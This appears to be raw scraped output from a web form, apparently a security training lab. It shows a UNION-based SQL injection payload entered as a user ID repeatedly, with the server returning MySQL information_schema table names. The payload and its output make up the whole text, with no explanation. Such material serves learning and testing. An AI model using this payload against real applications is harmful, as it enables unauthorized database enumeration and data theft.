 User ID:
information_schema.tables# Submit
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: COLUMNS
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: KEY_COLUMN_USAGE
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: PROFILING
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: ROUTINES
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: SCHEMATA
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: SCHEMA_PRIVILEGES
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: STATISTICS
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: TABLES
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: TABLE_CONSTRAINTS
ID: ' union select 1,table_name from information_schema.tables#
First name: 1
Surname: TABLE_PRIVILEGES
ID: ' union select 1,table_name from information_schema.tables#